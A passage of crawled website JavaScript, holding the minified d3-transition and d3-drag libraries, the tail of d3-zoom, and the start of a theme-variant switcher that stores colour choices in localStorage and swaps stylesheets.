s(t,{sourceEvent:this.sourceEvent,target:V,type:t,transform:this.that.__zoom,dispatch:X}),e)}},V.wheelDelta=function(t){return arguments.length?(w="function"==typeof t?t:u(+t),V):w},V.filter=function(t){return arguments.length?(_="function"==typeof t?t:u(!!t),V):_},V.touchable=function(t){return arguments.length?(b="function"==typeof t?t:u(!!t),V):b},V.extent=function(t){return arguments.length?(x="function"==typeof t?t:u([[+t[0][0],+t[0][1]],[+t[1][0],+t[1][1]]]),V):x},V.scaleExtent=function(t){return arguments.length?(T[0]=+t[0],T[1]=+t[1],V):[T[0],T[1]]},V.translateExtent=function(t){return arguments.length?(M[0][0]=+t[0][0],M[1][0]=+t[1][0],M[0][1]=+t[0][1],M[1][1]=+t[1][1],V):[[M[0][0],M[0][1]],[M[1][0],M[1][1]]]},V.constrain=function(t){return arguments.length?(k=t,V):k},V.duration=function(t){return arguments.length?(E=+t,V):E},V.interpolate=function(t){return arguments.length?(Y=t,V):Y},V.on=function(){var t=X.on.apply(X,arguments);return t===X?V:t},V.clickDistance=function(t){return arguments.length?(D=(t=+t)*t,V):Math.sqrt(D)},V.tapDistance=function(t){return arguments.length?(P=+t,V):P},V},t.zoomIdentity=a,t.zoomTransform=c,Object.defineProperty(t,"__esModule",{value:!0})}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/js/d3/d3-transition.min.js?1698213738
body_size: 3340
content:
// https://d3js.org/d3-transition/ v3.0.1 Copyright 2010-2021 Mike Bostock
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports,require("d3-selection"),require("d3-dispatch"),require("d3-timer"),require("d3-interpolate"),require("d3-color"),require("d3-ease")):"function"==typeof define&&define.amd?define(["exports","d3-selection","d3-dispatch","d3-timer","d3-interpolate","d3-color","d3-ease"],n):n((t="undefined"!=typeof globalThis?globalThis:t||self).d3=t.d3||{},t.d3,t.d3,t.d3,t.d3,t.d3,t.d3)}(this,(function(t,n,e,r,i,o,u){"use strict";var a=e.dispatch("start","end","cancel","interrupt"),s=[];function l(t,n,e,i,o,u){var l=t.__transition;if(l){if(e in l)return}else t.__transition={};!function(t,n,e){var i,o=t.__transition;function u(t){e.state=1,e.timer.restart(a,e.delay,e.time),e.delay<=t&&a(t-e.delay)}function a(u){var f,c,h,d;if(1!==e.state)return l();for(f in o)if((d=o[f]).name===e.name){if(3===d.state)return r.timeout(a);4===d.state?(d.state=6,d.timer.stop(),d.on.call("interrupt",t,t.__data__,d.index,d.group),delete o[f]):+f<n&&(d.state=6,d.timer.stop(),d.on.call("cancel",t,t.__data__,d.index,d.group),delete o[f])}if(r.timeout((function(){3===e.state&&(e.state=4,e.timer.restart(s,e.delay,e.time),s(u))})),e.state=2,e.on.call("start",t,t.__data__,e.index,e.group),2===e.state){for(e.state=3,i=new Array(h=e.tween.length),f=0,c=-1;f<h;++f)(d=e.tween[f].value.call(t,t.__data__,e.index,e.group))&&(i[++c]=d);i.length=c+1}}function s(n){for(var r=n<e.duration?e.ease.call(null,n/e.duration):(e.timer.restart(l),e.state=5,1),o=-1,u=i.length;++o<u;)i[o].call(t,r);5===e.state&&(e.on.call("end",t,t.__data__,e.index,e.group),l())}function l(){for(var r in e.state=6,e.timer.stop(),delete o[n],o)return;delete t.__transition}o[n]=e,e.timer=r.timer(u,0,e.time)}(t,e,{name:n,index:i,group:o,on:a,tween:s,time:u.time,delay:u.delay,duration:u.duration,ease:u.ease,timer:null,state:0})}function f(t,n){var e=h(t,n);if(e.state>0)throw new Error("too late; already scheduled");return e}function c(t,n){var e=h(t,n);if(e.state>3)throw new Error("too late; already running");return e}function h(t,n){var e=t.__transition;if(!e||!(e=e[n]))throw new Error("transition not found");return e}function d(t,n){var e,r,i,o=t.__transition,u=!0;if(o){for(i in n=null==n?null:n+"",o)(e=o[i]).name===n?(r=e.state>2&&e.state<5,e.state=6,e.timer.stop(),e.on.call(r?"interrupt":"cancel",t,t.__data__,e.index,e.group),delete o[i]):u=!1;u&&delete t.__transition}}function p(t,n){var e,r;return function(){var i=c(this,t),o=i.tween;if(o!==e)for(var u=0,a=(r=e=o).length;u<a;++u)if(r[u].name===n){(r=r.slice()).splice(u,1);break}i.tween=r}}function _(t,n,e){var r,i;if("function"!=typeof e)throw new Error;return function(){var o=c(this,t),u=o.tween;if(u!==r){i=(r=u).slice();for(var a={name:n,value:e},s=0,l=i.length;s<l;++s)if(i[s].name===n){i[s]=a;break}s===l&&i.push(a)}o.tween=i}}function v(t,n,e){var r=t._id;return t.each((function(){var t=c(this,r);(t.value||(t.value={}))[n]=e.apply(this,arguments)})),function(t){return h(t,r).value[n]}}function y(t,n){var e;return("number"==typeof n?i.interpolateNumber:n instanceof o.color?i.interpolateRgb:(e=o.color(n))?(n=e,i.interpolateRgb):i.interpolateString)(t,n)}function m(t){return function(){this.removeAttribute(t)}}function w(t){return function(){this.removeAttributeNS(t.space,t.local)}}function g(t,n,e){var r,i,o=e+"";return function(){var u=this.getAttribute(t);return u===o?null:u===r?i:i=n(r=u,e)}}function b(t,n,e){var r,i,o=e+"";return function(){var u=this.getAttributeNS(t.space,t.local);return u===o?null:u===r?i:i=n(r=u,e)}}function x(t,n,e){var r,i,o;return function(){var u,a,s=e(this);if(null!=s)return(u=this.getAttribute(t))===(a=s+"")?null:u===r&&a===i?o:(i=a,o=n(r=u,s));this.removeAttribute(t)}}function A(t,n,e){var r,i,o;return function(){var u,a,s=e(this);if(null!=s)return(u=this.getAttributeNS(t.space,t.local))===(a=s+"")?null:u===r&&a===i?o:(i=a,o=n(r=u,s));this.removeAttributeNS(t.space,t.local)}}function E(t,n){return function(e){this.setAttribute(t,n.call(this,e))}}function T(t,n){return function(e){this.setAttributeNS(t.space,t.local,n.call(this,e))}}function C(t,n){var e,r;function i(){var i=n.apply(this,arguments);return i!==r&&(e=(r=i)&&T(t,i)),e}return i._value=n,i}function S(t,n){var e,r;function i(){var i=n.apply(this,arguments);return i!==r&&(e=(r=i)&&E(t,i)),e}return i._value=n,i}function N(t,n){return function(){f(this,t).delay=+n.apply(this,arguments)}}function q(t,n){return n=+n,function(){f(this,t).delay=n}}function P(t,n){return function(){c(this,t).duration=+n.apply(this,arguments)}}function z(t,n){return n=+n,function(){c(this,t).duration=n}}function O(t,n){if("function"!=typeof n)throw new Error;return function(){c(this,t).ease=n}}function j(t,n,e){var r,i,o=function(t){return(t+"").trim().split(/^|\s+/).every((function(t){var n=t.indexOf(".");return n>=0&&(t=t.slice(0,n)),!t||"start"===t}))}(n)?f:c;return function(){var u=o(this,t),a=u.on;a!==r&&(i=(r=a).copy()).on(n,e),u.on=i}}var k=n.selection.prototype.constructor;function M(t){return function(){this.style.removeProperty(t)}}function R(t,n,e){return function(r){this.style.setProperty(t,n.call(this,r),e)}}function I(t,n,e){var r,i;function o(){var o=n.apply(this,arguments);return o!==i&&(r=(i=o)&&R(t,o,e)),r}return o._value=n,o}function V(t){return function(n){this.textContent=t.call(this,n)}}function $(t){var n,e;function r(){var r=t.apply(this,arguments);return r!==e&&(n=(e=r)&&V(r)),n}return r._value=t,r}var B=0;function D(t,n,e,r){this._groups=t,this._parents=n,this._name=e,this._id=r}function F(t){return n.selection().transition(t)}function G(){return++B}var H=n.selection.prototype;D.prototype=F.prototype={constructor:D,select:function(t){var e=this._name,r=this._id;"function"!=typeof t&&(t=n.selector(t));for(var i=this._groups,o=i.length,u=new Array(o),a=0;a<o;++a)for(var s,f,c=i[a],d=c.length,p=u[a]=new Array(d),_=0;_<d;++_)(s=c[_])&&(f=t.call(s,s.__data__,_,c))&&("__data__"in s&&(f.__data__=s.__data__),p[_]=f,l(p[_],e,r,_,p,h(s,r)));return new D(u,this._parents,e,r)},selectAll:function(t){var e=this._name,r=this._id;"function"!=typeof t&&(t=n.selectorAll(t));for(var i=this._groups,o=i.length,u=[],a=[],s=0;s<o;++s)for(var f,c=i[s],d=c.length,p=0;p<d;++p)if(f=c[p]){for(var _,v=t.call(f,f.__data__,p,c),y=h(f,r),m=0,w=v.length;m<w;++m)(_=v[m])&&l(_,e,r,m,v,y);u.push(v),a.push(f)}return new D(u,a,e,r)},selectChild:H.selectChild,selectChildren:H.selectChildren,filter:function(t){"function"!=typeof t&&(t=n.matcher(t));for(var e=this._groups,r=e.length,i=new Array(r),o=0;o<r;++o)for(var u,a=e[o],s=a.length,l=i[o]=[],f=0;f<s;++f)(u=a[f])&&t.call(u,u.__data__,f,a)&&l.push(u);return new D(i,this._parents,this._name,this._id)},merge:function(t){if(t._id!==this._id)throw new Error;for(var n=this._groups,e=t._groups,r=n.length,i=e.length,o=Math.min(r,i),u=new Array(r),a=0;a<o;++a)for(var s,l=n[a],f=e[a],c=l.length,h=u[a]=new Array(c),d=0;d<c;++d)(s=l[d]||f[d])&&(h[d]=s);for(;a<r;++a)u[a]=n[a];return new D(u,this._parents,this._name,this._id)},selection:function(){return new k(this._groups,this._parents)},transition:function(){for(var t=this._name,n=this._id,e=G(),r=this._groups,i=r.length,o=0;o<i;++o)for(var u,a=r[o],s=a.length,f=0;f<s;++f)if(u=a[f]){var c=h(u,n);l(u,t,e,f,a,{time:c.time+c.delay+c.duration,delay:0,duration:c.duration,ease:c.ease})}return new D(r,this._parents,t,e)},call:H.call,nodes:H.nodes,node:H.node,size:H.size,empty:H.empty,each:H.each,on:function(t,n){var e=this._id;return arguments.length<2?h(this.node(),e).on.on(t):this.each(j(e,t,n))},attr:function(t,e){var r=n.namespace(t),o="transform"===r?i.interpolateTransformSvg:y;return this.attrTween(t,"function"==typeof e?(r.local?A:x)(r,o,v(this,"attr."+t,e)):null==e?(r.local?w:m)(r):(r.local?b:g)(r,o,e))},attrTween:function(t,e){var r="attr."+t;if(arguments.length<2)return(r=this.tween(r))&&r._value;if(null==e)return this.tween(r,null);if("function"!=typeof e)throw new Error;var i=n.namespace(t);return this.tween(r,(i.local?C:S)(i,e))},style:function(t,e,r){var o="transform"==(t+="")?i.interpolateTransformCss:y;return null==e?this.styleTween(t,function(t,e){var r,i,o;return function(){var u=n.style(this,t),a=(this.style.removeProperty(t),n.style(this,t));return u===a?null:u===r&&a===i?o:o=e(r=u,i=a)}}(t,o)).on("end.style."+t,M(t)):"function"==typeof e?this.styleTween(t,function(t,e,r){var i,o,u;return function(){var a=n.style(this,t),s=r(this),l=s+"";return null==s&&(this.style.removeProperty(t),l=s=n.style(this,t)),a===l?null:a===i&&l===o?u:(o=l,u=e(i=a,s))}}(t,o,v(this,"style."+t,e))).each(function(t,n){var e,r,i,o,u="style."+n,a="end."+u;return function(){var s=c(this,t),l=s.on,f=null==s.value[u]?o||(o=M(n)):void 0;l===e&&i===f||(r=(e=l).copy()).on(a,i=f),s.on=r}}(this._id,t)):this.styleTween(t,function(t,e,r){var i,o,u=r+"";return function(){var a=n.style(this,t);return a===u?null:a===i?o:o=e(i=a,r)}}(t,o,e),r).on("end.style."+t,null)},styleTween:function(t,n,e){var r="style."+(t+="");if(arguments.length<2)return(r=this.tween(r))&&r._value;if(null==n)return this.tween(r,null);if("function"!=typeof n)throw new Error;return this.tween(r,I(t,n,null==e?"":e))},text:function(t){return this.tween("text","function"==typeof t?function(t){return function(){var n=t(this);this.textContent=null==n?"":n}}(v(this,"text",t)):function(t){return function(){this.textContent=t}}(null==t?"":t+""))},textTween:function(t){var n="text";if(arguments.length<1)return(n=this.tween(n))&&n._value;if(null==t)return this.tween(n,null);if("function"!=typeof t)throw new Error;return this.tween(n,$(t))},remove:function(){return this.on("end.remove",function(t){return function(){var n=this.parentNode;for(var e in this.__transition)if(+e!==t)return;n&&n.removeChild(this)}}(this._id))},tween:function(t,n){var e=this._id;if(t+="",arguments.length<2){for(var r,i=h(this.node(),e).tween,o=0,u=i.length;o<u;++o)if((r=i[o]).name===t)return r.value;return null}return this.each((null==n?p:_)(e,t,n))},delay:function(t){var n=this._id;return arguments.length?this.each(("function"==typeof t?N:q)(n,t)):h(this.node(),n).delay},duration:function(t){var n=this._id;return arguments.length?this.each(("function"==typeof t?P:z)(n,t)):h(this.node(),n).duration},ease:function(t){var n=this._id;return arguments.length?this.each(O(n,t)):h(this.node(),n).ease},easeVarying:function(t){if("function"!=typeof t)throw new Error;return this.each(function(t,n){return function(){var e=n.apply(this,arguments);if("function"!=typeof e)throw new Error;c(this,t).ease=e}}(this._id,t))},end:function(){var t,n,e=this,r=e._id,i=e.size();return new Promise((function(o,u){var a={value:u},s={value:function(){0==--i&&o()}};e.each((function(){var e=c(this,r),i=e.on;i!==t&&((n=(t=i).copy())._.cancel.push(a),n._.interrupt.push(a),n._.end.push(s)),e.on=n})),0===i&&o()}))},[Symbol.iterator]:H[Symbol.iterator]};var J={time:null,delay:0,duration:250,ease:u.easeCubicInOut};function K(t,n){for(var e;!(e=t.__transition)||!(e=e[n]);)if(!(t=t.parentNode))throw new Error(`transition ${n} not found`);return e}n.selection.prototype.interrupt=function(t){return this.each((function(){d(this,t)}))},n.selection.prototype.transition=function(t){var n,e;t instanceof D?(n=t._id,t=t._name):(n=G(),(e=J).time=r.now(),t=null==t?null:t+"");for(var i=this._groups,o=i.length,u=0;u<o;++u)for(var a,s=i[u],f=s.length,c=0;c<f;++c)(a=s[c])&&l(a,t,n,c,s,e||K(a,n));return new D(i,this._parents,t,n)};var L=[null];t.active=function(t,n){var e,r,i=t.__transition;if(i)for(r in n=null==n?null:n+"",i)if((e=i[r]).state>1&&e.name===n)return new D([[t]],L,n,+r);return null},t.interrupt=d,t.transition=F,Object.defineProperty(t,"__esModule",{value:!0})}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/js/d3/d3-drag.min.js?1698213738
body_size: 1218
content:
// https://d3js.org/d3-drag/ v3.0.0 Copyright 2010-2021 Mike Bostock
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("d3-dispatch"),require("d3-selection")):"function"==typeof define&&define.amd?define(["exports","d3-dispatch","d3-selection"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).d3=e.d3||{},e.d3,e.d3)}(this,(function(e,t,n){"use strict";const o={passive:!1},r={capture:!0,passive:!1};function i(e){e.stopImmediatePropagation()}function a(e){e.preventDefault(),e.stopImmediatePropagation()}function u(e){var t=e.document.documentElement,o=n.select(e).on("dragstart.drag",a,r);"onselectstart"in t?o.on("selectstart.drag",a,r):(t.__noselect=t.style.MozUserSelect,t.style.MozUserSelect="none")}function c(e,t){var o=e.document.documentElement,i=n.select(e).on("dragstart.drag",null);t&&(i.on("click.drag",a,r),setTimeout((function(){i.on("click.drag",null)}),0)),"onselectstart"in o?i.on("selectstart.drag",null):(o.style.MozUserSelect=o.__noselect,delete o.__noselect)}var l=e=>()=>e;function s(e,{sourceEvent:t,subject:n,target:o,identifier:r,active:i,x:a,y:u,dx:c,dy:l,dispatch:s}){Object.defineProperties(this,{type:{value:e,enumerable:!0,configurable:!0},sourceEvent:{value:t,enumerable:!0,configurable:!0},subject:{value:n,enumerable:!0,configurable:!0},target:{value:o,enumerable:!0,configurable:!0},identifier:{value:r,enumerable:!0,configurable:!0},active:{value:i,enumerable:!0,configurable:!0},x:{value:a,enumerable:!0,configurable:!0},y:{value:u,enumerable:!0,configurable:!0},dx:{value:c,enumerable:!0,configurable:!0},dy:{value:l,enumerable:!0,configurable:!0},_:{value:s}})}function d(e){return!e.ctrlKey&&!e.button}function f(){return this.parentNode}function g(e,t){return null==t?{x:e.x,y:e.y}:t}function h(){return navigator.maxTouchPoints||"ontouchstart"in this}s.prototype.on=function(){var e=this._.on.apply(this._,arguments);return e===this._?this:e},e.drag=function(){var e,v,p,b,m=d,y=f,x=g,_=h,w={},T=t.dispatch("start","drag","end"),j=0,E=0;function k(e){e.on("mousedown.drag",M).filter(_).on("touchstart.drag",z).on("touchmove.drag",D,o).on("touchend.drag touchcancel.drag",S).style("touch-action","none").style("-webkit-tap-highlight-color","rgba(0,0,0,0)")}function M(t,o){if(!b&&m.call(this,t,o)){var a=U(this,y.call(this,t,o),t,o,"mouse");a&&(n.select(t.view).on("mousemove.drag",P,r).on("mouseup.drag",q,r),u(t.view),i(t),p=!1,e=t.clientX,v=t.clientY,a("start",t))}}function P(t){if(a(t),!p){var n=t.clientX-e,o=t.clientY-v;p=n*n+o*o>E}w.mouse("drag",t)}function q(e){n.select(e.view).on("mousemove.drag mouseup.drag",null),c(e.view,p),a(e),w.mouse("end",e)}function z(e,t){if(m.call(this,e,t)){var n,o,r=e.changedTouches,a=y.call(this,e,t),u=r.length;for(n=0;n<u;++n)(o=U(this,a,e,t,r[n].identifier,r[n]))&&(i(e),o("start",e,r[n]))}}function D(e){var t,n,o=e.changedTouches,r=o.length;for(t=0;t<r;++t)(n=w[o[t].identifier])&&(a(e),n("drag",e,o[t]))}function S(e){var t,n,o=e.changedTouches,r=o.length;for(b&&clearTimeout(b),b=setTimeout((function(){b=null}),500),t=0;t<r;++t)(n=w[o[t].identifier])&&(i(e),n("end",e,o[t]))}function U(e,t,o,r,i,a){var u,c,l,d=T.copy(),f=n.pointer(a||o,t);if(null!=(l=x.call(e,new s("beforestart",{sourceEvent:o,target:k,identifier:i,active:j,x:f[0],y:f[1],dx:0,dy:0,dispatch:d}),r)))return u=l.x-f[0]||0,c=l.y-f[1]||0,function o(a,g,h){var v,p=f;switch(a){case"start":w[i]=o,v=j++;break;case"end":delete w[i],--j;case"drag":f=n.pointer(h||g,t),v=j}d.call(a,e,new s(a,{sourceEvent:g,subject:l,target:k,identifier:i,active:v,x:f[0]+u,y:f[1]+c,dx:f[0]-p[0],dy:f[1]-p[1],dispatch:d}),r)}}return k.filter=function(e){return arguments.length?(m="function"==typeof e?e:l(!!e),k):m},k.container=function(e){return arguments.length?(y="function"==typeof e?e:l(e),k):y},k.subject=function(e){return arguments.length?(x="function"==typeof e?e:l(e),k):x},k.touchable=function(e){return arguments.length?(_="function"==typeof e?e:l(!!e),k):_},k.on=function(){var e=T.on.apply(T,arguments);return e===T?k:e},k.clickDistance=function(e){return arguments.length?(E=(e=+e)*e,k):Math.sqrt(E)},k},e.dragDisable=u,e.dragEnable=c,Object.defineProperty(e,"__esModule",{value:!0})}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/js/variant.js?1698213736
body_size: 7220
content:
// we need to load this script in the html head to avoid flickering
// on page load if the user has selected a non default variant

// polyfill this rotten piece of sh...oftware
if( typeof NodeList !== "undefined" && NodeList.prototype && !NodeList.prototype.forEach ){
    NodeList.prototype.forEach = Array.prototype.forEach;
}

if (!String.prototype.startsWith) {
    Object.defineProperty(String.prototype, 'startsWith', {
        value: function(search, rawPos) {
            var pos = rawPos > 0 ? rawPos|0 : 0;
            return this.substring(pos, pos + search.length) === search;
        }
    });
}

"function"!=typeof Object.assign&&(Object.assign=function(n,t){"use strict";if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),e=1;e<arguments.length;e++){var o=arguments[e];if(null!=o)for(var c in o)Object.prototype.hasOwnProperty.call(o,c)&&(r[c]=o[c])}return r});

if(!Array.prototype.find){Array.prototype.find=function(predicate){if(this===null){throw new TypeError('Array.prototype.find called on null or undefined')}if(typeof predicate!=='function'){throw new TypeError('predicate must be a function')}var list=Object(this);var length=list.length>>>0;var thisArg=arguments[1];var value;for(var i=0;i<length;i+=1){value=list[i];if(predicate.call(thisArg,value,i,list)){return value}}return undefined}}

Array.from||(Array.from=function(){var r;try{r=Symbol.iterator?Symbol.iterator:"Symbol(Symbol.iterator)"}catch(t){r="Symbol(Symbol.iterator)"}var t=Object.prototype.toString,n=function(r){return"function"==typeof r||"[object Function]"===t.call(r)},o=Math.pow(2,53)-1,e=function(r){var t=function(r){var t=Number(r);return isNaN(t)?0:0!==t&&isFinite(t)?(t>0?1:-1)*Math.floor(Math.abs(t)):t}(r);return Math.min(Math.max(t,0),o)},a=function(t,n){var o=t&&n[r]();return function(r){return t?o.next():n[r]}},i=function(r,t,n,o,e,a){for(var i=0;i<n||e;){var u=o(i),f=e?u.value:u;if(e&&u.done)return t;t[i]=a?void 0===r?a(f,i):a.call(r,f,i):f,i+=1}if(e)throw new TypeError("Array.from: provided arrayLike or iterator has length more then 2 ** 52 - 1");return t.length=n,t};return function(t){var o=this,u=Object(t),f=n(u[r]);if(null==t&&!f)throw new TypeError("Array.from requires an array-like object or iterator - not null or undefined");var l,c=arguments.length>1?arguments[1]:void 0;if(void 0!==c){if(!n(c))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(l=arguments[2])}var y=e(u.length),h=n(o)?Object(new o(y)):new Array(y);return i(l,h,y,a(f,u),f,c)}}());

const ElementPrototype=window.Element.prototype;
if(typeof ElementPrototype.matches!=='function'){ElementPrototype.matches=ElementPrototype.msMatchesSelector||ElementPrototype.mozMatchesSelector||ElementPrototype.webkitMatchesSelector||function matches(selector){let element=this;const elements=(element.document||element.ownerDocument).querySelectorAll(selector);let index=0;while(elements[index]&&elements[index]!==element){index+=1}return Boolean(elements[index])}}if(typeof ElementPrototype.closest!=='function'){ElementPrototype.closest=function closest(selector){let element=this;while(element&&element.nodeType===1){if(element.matches(selector)){return element}element=element.parentNode}return null}}

function _createForOfIteratorHelperLoose(o, allowArrayLike) { var it = typeof Symbol !== "undefined" && o[Symbol.iterator] || o["@@iterator"]; if (it) return (it = it.call(o)).next.bind(it); if (Array.isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; return function () { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); }

function _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return Array.from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

function ready(fn) { if (document.readyState == 'complete') { fn(); } else { document.addEventListener('DOMContentLoaded',fn); } }

var variants = {
	variant: '',
	variants: [],
	customvariantname: 'my-custom-variant',
	isstylesheetloaded: true,

	init: function( variants ){
		this.variants = variants;
		var variant = window.localStorage.getItem( baseUriFull+'variant' ) || ( this.variants.length ? this.variants[0] : '' );
		this.changeVariant( variant );
		document.addEventListener( 'readystatechange', function(){
			if( document.readyState == 'interactive' ){
				this.markSelectedVariant();
			}
		}.bind( this ) );
	},

	getVariant: function(){
		return this.variant;
	},

	setVariant: function( variant ){
		this.variant = variant;
		window.localStorage.setItem( baseUriFull+'variant', variant );
	},

	isVariantLoaded: function(){
		return window.theme && this.isstylesheetloaded;
	},

	markSelectedVariant: function(){
		var variant = this.getVariant();
		var select = document.querySelector( '#select-variant' );
		if( !select ){
			return;
		}
		this.addCustomVariantOption();
		if( variant && select.value != variant ){
			select.value = variant;
		}
		var interval_id = setInterval( function(){
			if( this.isVariantLoaded() ){
				clearInterval( interval_id );
				initMermaid( true );
				initOpenapi( true );
			}
		}.bind( this ), 25 );
		// remove selection, because if some uses an arrow navigation"
		// by pressing the left or right cursor key, we will automatically
		// select a different style
		if( document.activeElement ){
			document.activeElement.blur();
		}
	},

	generateVariantPath: function( variant, old_path ){
		var new_path = old_path.replace( /^(.*\/theme-).*?(\.css.*)$/, '$1' + variant + '$2' );
		return new_path;
	},

	addCustomVariantOption: function(){
		var variantbase = window.localStorage.getItem( baseUriFull+'customvariantbase' );
		if( this.variants.indexOf( variantbase ) < 0 ){
			variantbase = '';
		}
		if( !window.localStorage.getItem( baseUriFull+'customvariant' ) ){
			variantbase = '';
		}
		if( !variantbase ){
			return;
		}
		var select = document.querySelector( '#select-variant' );
		if( !select ){
			return;
		}
		var option = document.querySelector( '#' + this.customvariantname );
		if( !option ){
			option = document.createElement( 'option' );
			option.id = this.customvariantname;
			option.value = this.customvariantname;
			option.text = this.customvariantname.replace( /-/g, ' ' ).replace(/\w\S*/g, function(w){ return w.replace(/^\w/g, function(c){ return c.toUpperCase(); }); });
			select.appendChild( option );
			document.querySelectorAll( '.footerVariantSwitch' ).forEach( function( e ){
				e.classList.add( 'showVariantSwitch' );
			});
		}
	},

	removeCustomVariantOption: function(){
		var option = document.querySelector( '#' + this.customvariantname );
		if( option ){
			option.remove();
		}
		if( this.variants.length <= 1 ){
			document.querySelectorAll( '.footerVariantSwitch' ).forEach( function( e ){
				e.classList.remove( 'showVariantSwitch' );
			});
		}
	},

	saveCustomVariant: function(){
		if( this.getVariant() != this.customvariantname ){
			window.localStorage.setItem( baseUriFull+'customvariantbase', this.getVariant() );
		}
		window.localStorage.setItem( baseUriFull+'customvariant', this.generateStylesheet() );
		this.setVariant( this.customvariantname );
		this.markSelectedVariant();
	},

	loadCustomVariant: function(){
		var stylesheet = window.localStorage.getItem( baseUriFull+'customvariant' );

		// temp styles to document
		var head = document.querySelector( 'head' );
		var style = document.createElement( 'style' );
		style.id = 'custom-variant-style';
		style.appendChild( document.createTextNode( stylesheet ) );
		head.appendChild( style );

		var interval_id = setInterval( function(){
			if( this.findLoadedStylesheet( 'variant-style' ) ){
				clearInterval( interval_id );
				// save the styles to the current variant stylesheet
				this.variantvariables.forEach( function( e ){
					this.changeColor( e.name, true );
				}.bind( this ) );

				// remove temp styles
				style.remove();

				this.saveCustomVariant();
			}
		}.bind( this ), 25 );
	},

	resetVariant: function(){
		var variantbase = window.localStorage.getItem( baseUriFull+'customvariantbase' );
		if( variantbase && confirm( 'You have made changes to your custom variant. Are you sure you want to reset all changes?' ) ){
			window.localStorage.removeItem( baseUriFull+'customvariantbase' );
			window.localStorage.removeItem( baseUriFull+'customvariant' );
			this.removeCustomVariantOption();
			if( this.getVariant() == this.customvariantname ){
				this.changeVariant( variantbase );
			}
		}
	},

	onLoadStylesheet: function(){
		variants.isstylesheetloaded = true;
	},

	switchStylesheet: function( variant, without_check ){
		var link = document.querySelector( '#variant-style' );
		if( !link ){
			return;
		}
		var old_path = link.getAttribute( 'href' );
		var new_path = this.generateVariantPath( variant, old_path );
		this.isstylesheetloaded = false;

		// Chrome needs a new element to trigger the load callback again
		var new_link = document.createElement( 'link' );
		new_link.id = 'variant-style';
		new_link.rel = 'stylesheet';
		new_link.onload = this.onLoadStylesheet;
		new_link.setAttribute( 'href', new_path );
		link.parentNode.replaceChild( new_link, link );
	},

	changeVariant: function( variant ){
		if( variant == this.customvariantname ){
			var variantbase = window.localStorage.getItem( baseUriFull+'customvariantbase' );
			if( this.variants.indexOf( variantbase ) < 0 ){
				variant = '';
			}
			if( !window.localStorage.getItem( baseUriFull+'customvariant' ) ){
				variant = '';
			}
			this.setVariant( variant );
			if( !variant ){
				return;
			}
			this.switchStylesheet( variantbase );
			this.loadCustomVariant();
		}
		else{
			if( this.variants.indexOf( variant ) < 0 ){
				variant = this.variants.length ? this.variants[ 0 ] : '';
			}
			this.setVariant( variant );
			if( !variant ){
				return;
			}
			this.switchStylesheet( variant );
			this.markSelectedVariant();
		}
	},

	generator: function( vargenerator ){
		var graphDefinition = this.generateGraph();
		var graphs = document.querySelectorAll( vargenerator );
		graphs.forEach( function( e ){ e.innerHTML = graphDefinition; });

		var interval_id = setInterval( function(){
			if( document.querySelectorAll( vargenerator + '.mermaid > svg' ).length ){
				clearInterval( interval_id );
				this.styleGraph();
			}
		}.bind( this ), 25 );
	},

	download: function(data, mimetype, filename){
		var blob = new Blob([data], { type: mimetype });
		var url = window.URL.createObjectURL(blob);
		var a = document.createElement('a');
		a.setAttribute('href', url);
		a.setAttribute('download', filename);
		a.click();
	},

	getStylesheet: function(){
		this.download( this.generateStylesheet(), 'text/css', 'theme-' + this.customvariantname + '.css' );
	},

	adjustCSSRules: function(selector, props, sheets) {
    // get stylesheet(s)
    if (!sheets) sheets = [].concat(Array.from(document.styleSheets));else if (sheets.sup) {
      // sheets is a string
      var absoluteURL = new URL(sheets, document.baseURI).href;
      sheets = [].concat(document.styleSheets).filter(function (i) {
        return i.href == absoluteURL;
      });
    } else sheets = [sheets]; // sheets is a stylesheet
    // CSS (& HTML) reduce spaces in selector to one.

    selector = selector.replace(/\s+/g, ' ');

    var findRule = function findRule(s) {
      return [].concat(s.cssRules).reverse().find(function (i) {
        return i.selectorText == selector;
      });
    };

    var rule = sheets.map(findRule).filter(function (i) {
      return i;
    }).pop();
    var propsArr = props.sup ? props.split(/\s*;\s*/).map(function (i) {
      return i.split(/\s*:\s*/);
    }) // from string
    : Object.entries(props); // from Object

    if (rule) {
      for (var _iterator = _createForOfIteratorHelperLoose(propsArr), _step; !(_step = _iterator()).done;) {
        var _rule$style;
        var _step$value = _step.value,
            prop = _step$value[0],
            val = _step$value[1];
        // rule.style[prop] = val; is against the spec, and does not support !important.
        (_rule$style = rule.style).setProperty.apply(_rule$style, [prop].concat(val.split(/ *!(?=important)/)));
      }
    } else {
      sheet = sheets.pop();
      if (!props.sup) props = propsArr.reduce(function (str, _ref) {
        var k = _ref[0],
            v = _ref[1];
        return str + "; " + k + ": " + v;
      }, '');
      sheet.insertRule(selector + " { " + props + " }", sheet.cssRules.length);
    }
  },

	normalizeColor: function( c ){
		if( !c || !c.trim ){
			return c;
		}
		c = c.trim();
		c = c.replace( /\s*\(\s*/g, "( " );
		c = c.replace( /\s*\)\s*/g, " )" );
		c = c.replace( /\s*,\s*/g, ", " );
		c = c.replace( /0*\./g, "." );
		c = c.replace( / +/g, " " );
		return c;
	},

	getColorValue: function( c ){
